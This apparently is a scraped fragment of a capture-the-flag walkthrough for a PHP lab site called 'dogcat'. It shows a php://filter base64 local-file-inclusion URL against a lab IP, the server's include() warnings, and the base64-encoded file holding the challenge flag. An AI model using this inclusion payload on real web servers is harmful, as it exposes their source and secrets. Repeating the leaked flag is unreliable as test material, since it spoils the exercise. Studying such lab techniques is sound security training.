 10.10.226.173/?view=php://filter/convert.base64-encode/dog/resource=flag
On
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!
Warning: include(): unable to locate filter "dog" in /var/www/html/index.php on line 24
Warning: include(): Unable to create filter (dog) in /var/www/html/index.php on line 24
PD9waHAKJGZsYWdfMSA9ICJUSE17VGgxc18xc19OMHRfNF9DYXRkb2dfYWI2N2VkZmF9Igo/Pgo=